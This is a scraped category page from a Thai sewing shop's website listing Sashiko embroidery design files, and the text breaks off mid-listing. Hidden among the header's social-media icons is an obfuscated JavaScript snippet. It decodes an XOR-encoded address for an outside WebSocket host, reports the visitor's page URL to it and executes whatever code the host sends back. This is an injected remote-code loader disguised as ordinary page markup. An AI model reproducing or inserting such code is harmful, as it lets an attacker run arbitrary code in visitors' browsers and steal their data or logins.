					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="17" data-tax="product_cat" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697271caadbde">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697271caadbde" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="17" data-tax="product_cat" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697271cab4a9d">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="697271cab4a9d" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
				<div data-elementor-type="product-archive" data-elementor-id="717746" class="elementor elementor-717746 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-49979ad e-flex e-con-boxed e-con e-parent" data-id="49979ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-90e8f51 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="90e8f51" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sashiko</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5e9c21a e-con-full e-flex e-con e-parent" data-id="5e9c21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0e555e4 e-con-full e-flex e-con e-child" data-id="0e555e4" data-element_type="container">
				<div class="elementor-element elementor-element-d3521eb elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d3521eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">สินค้าประเภทต่างๆ</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7eabf45 e-con-full e-flex e-con e-child" data-id="7eabf45" data-element_type="container">
				<div class="elementor-element elementor-element-5c635a6 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="5c635a6" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 12 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="ข้อมูลสั่งซื้อของร้านค้า"
			>
					<option value="popularity"  selected='selected'>เรียงตามความนิยม</option>
					<option value="date" >เรียงตามลำดับล่าสุด</option>
					<option value="price" >เรียงตามราคา: ต่ำไปสูง</option>
					<option value="price-desc" >เรียงตามราคา: สูงไปต่ำ</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products elementor-grid content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button woo-archive-loop align-buttons-bottom  woo-archive-image-hover-none"><li class="entry content-bg loop-entry product type-product post-734299 status-publish first instock product_cat-digital-products product_cat-sashiko product_cat-sashiko-files product_cat-crafts-from-artists product_cat-digital-embroidery-files product_cat-digital-autosewing-embroidery-files product_cat-1333 product_tag-autosewing product_tag-bundle-files product_tag-embroidery-files product_tag-in-the-hoop product_tag-instruction-clip-available has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://pinnshop.com/product/autosewing-sashiko-clip-purse-6-designs-and-4-tags/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AutoSewing Sashiko Clip Purse ( 6 Designs and 4 Tags )" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2023/09/01101013182902_AutoSewingSashikoClipPurses_01-77x77.jpeg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/autosewing-sashiko-clip-purse-6-designs-and-4-tags/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">AutoSewing Sashiko Clip Purse ( 6 Designs and 4 Tags )</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,300.00</bdi></span></span>
<div class="product-excerpt"><p>ไฟล์ลายปักแบบ AutoSewing สำหรับทำกระเป๋าปากคลิป หรือกระเป๋าปิ๊กแป๊ก ลาย Sashiko (ลายปักญี่ปุ่นโบราณ)<br />
แบบกระเป๋ามี 2 ขนาด จำนวน 6 ลาย และ ลายแทค 4 ลาย เข้าชุด</p>
</div><div class="product-action-wrap"><a href="/product-category/%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%9D%E0%B8%B5%E0%B8%A1%E0%B8%B7%E0%B8%AD/sashiko/?add-to-cart=734299" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="734299" data-product_sku="01101013182902" aria-label="Add to cart: &ldquo;AutoSewing Sashiko Clip Purse ( 6 Designs and 4 Tags )&rdquo;" rel="nofollow" data-success_message="&ldquo;AutoSewing Sashiko Clip Purse ( 6 Designs and 4 Tags )&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_734299" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-732382 status-publish instock product_cat-digital-products product_cat-digital-embroidery-files-collection product_cat-sashiko product_cat-sashiko-files product_cat-crafts-from-artists product_cat-digital-embroidery-files product_cat-digital-general-embroidery-files product_cat-1333 product_tag-bundle-files product_tag-embroidery-files product_tag-sashiko has-post-thumbnail sale downloadable virtual purchasable product-type-simple">
	<a href="https://pinnshop.com/product/all-50-sashiko-files-pinn-shop-w-h-9x9cm/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
